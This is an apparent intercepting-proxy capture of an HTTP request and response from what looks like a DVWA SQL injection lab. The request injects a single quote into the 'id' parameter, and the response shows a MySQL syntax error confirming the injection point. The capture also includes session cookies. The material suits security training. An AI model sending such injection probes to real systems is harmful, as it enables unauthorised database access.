 Request
Raw Params Headers Hex
GET /vulnerabilities/sqli/?id=1'&Submit=Submit HTTP/1.1
Host: 124.250.31.122:60080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://124.250.31.122:60080/vulnerabilities/sqli/?id=12&Submit=Submit
Cookie: td_cookie=1498322767; td_cookie=1493383200; td_cookie=689663590;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=1533040324;
bdshare_firstime=1533040324738; PHPSESSID=9ssi6o40ctmc3s6avo37s4gnv5;
security=low;
session=eyJ1c2VybmFtZSI6InRhbHNlYyJ9.DmQiHg.zLgTFGn-FsMWDb7ff3Ux1Kxg2M0;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1535289460
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sun, 26 Aug 2018 21:44:41 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 161
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''1''' at line 1</pre>